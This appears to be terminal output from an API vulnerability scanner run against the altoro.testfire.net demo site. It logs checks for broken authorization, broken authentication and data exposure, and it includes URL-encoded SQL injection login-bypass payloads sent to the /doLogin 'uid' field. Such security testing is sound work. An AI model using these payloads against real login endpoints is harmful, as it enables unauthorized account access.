 Press ENTER key to start proxy continue logging traffic...
Configured target domain: altoro.testfire.net
[*] Testing Broken Object Level Authorization (BOLA)
[-] BOLA Vulnerability Not Detected
[*] Testing Broken User Authentication Vulnearbility (BUA)
[+] Potential Login API Endpoint Found at http://altoro.testfire.net/doLogin
[+] Potential Login API Endpoint Found at http://altoro.testfire.net/doLogin
Which Parameter to test SQLi?
1 uid
2 passw
3 btnSubmit
Enter the choise : 1
[*] Testing SQLi on http://altoro.testfire.net/doLogin with payload: %27%20OR%20%271%27%3D%271 - Status Code: 302
[*] Testing SQLi on http://altoro.testfire.net/doLogin with payload: %27%20OR%20%271%27%3D%271%27%20-- - Status Code: 302
[+] SQLi Detected at http://altoro.testfire.net/doLogin
[+] Possible BUA vulnerability at http://altoro.testfire.net/doLogin with payload: uid=%27%20OR%20%271%27%3D%271%27%20--
[*] Testing Excessive Data Exposure
[-] No Excessive Data Exposure found